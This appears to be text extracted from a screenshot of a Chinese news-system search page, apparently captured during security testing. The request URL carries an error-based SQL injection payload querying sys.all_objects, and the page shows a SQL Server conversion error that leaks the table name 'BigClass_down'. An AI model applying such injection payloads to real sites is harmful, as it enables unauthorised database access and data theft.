 172.16.1.121/search.asp?key=123'%20 and (select top 1 name from aa.sys.all_objects where type=
搜索
测试1
凹丫丫新闻系统
OYAYA.CN
首 页 文体新闻 社会新闻 专题新闻 国际新闻 国内新闻 IT新闻 测试 下载中心 交流论坛 虚拟主机 12323 下载中心 访
今天是： 2019/3/18 下午7:06:21 星期一 您现在所在的位置：首页 >> 站内搜索
站内搜索
新闻标题 搜索
最新推荐 new10
1 凹丫丫新闻发布系统采集插件
2 新闻发布系统,HTML静态...
3 生成html新闻系统
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'BigClass_down' 转换成数据类型 int 时失败。
/search.asp，行 77